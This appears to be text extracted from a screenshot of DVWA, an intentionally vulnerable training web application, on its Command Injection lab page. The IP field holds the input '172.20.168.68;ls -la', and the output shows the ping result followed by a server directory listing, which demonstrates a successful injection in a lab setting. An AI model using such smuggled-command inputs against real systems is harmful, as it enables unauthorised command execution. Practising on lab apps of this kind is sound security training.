 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
IOTSecurity/IOT_se... × Vulnerability: Com... ×
172.20.168.68/DVWA/vulnerabilities/exec/# Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 172.20.168.68;ls -la Submit
PING 172.20.168.68 (172.20.168.68) 56(84) bytes of data.
64 bytes from 172.20.168.68: icmp_seq=1 ttl=64 time=0.080 ms
64 bytes from 172.20.168.68: icmp_seq=2 ttl=64 time=0.076 ms
64 bytes from 172.20.168.68: icmp_seq=3 ttl=64 time=0.068 ms
64 bytes from 172.20.168.68: icmp_seq=4 ttl=64 time=0.060 ms
--- 172.20.168.68 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.060/0.071/0.080/0.007 ms
total 20
drwxr-xr-x  4 root root 4096 Mar 29 21:50 .
drwxr-xr-x 14 root root 4096 Mar 29 21:50 ..
drwxr-xr-x  2 root root 4096 Mar 29 21:50 help
-rw-r--r--  1 root root 1830 Mar 29 21:50 index.php
drwxr-xr-x  2 root root 4096 Mar 29 21:50 source
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection